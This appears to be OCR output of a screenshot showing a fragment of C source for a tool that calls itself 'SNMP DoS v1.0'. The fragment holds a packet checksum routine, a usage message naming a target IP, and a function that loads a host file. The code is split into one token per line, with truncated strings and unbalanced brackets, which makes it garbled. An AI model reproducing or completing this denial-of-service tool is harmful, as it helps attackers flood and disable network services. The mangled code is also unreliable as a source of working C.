
  sum 
=
(
sum 
>>
16
)
+
(
sum 
&
0xffff
)
;
/
  sum 
+=
(
sum 
>>
16
)
;
/* add carry 
  answer 
=
~
sum
;
/* ones-complem
return
(
answer
)
;
}
void
usage
(
void
)
{
printf
(
"SNMP DoS v1.0\n"
)
;
printf
(
"Usage: snmpdos  [-t target ip_a
}
void
loadfile
(
void
)
{
if
(
(
hostfile 
=
fopen
(
filename
,
"r"
{
perror
(
"Opening hostfile"
)
;
exit
(
-
1
)
;
}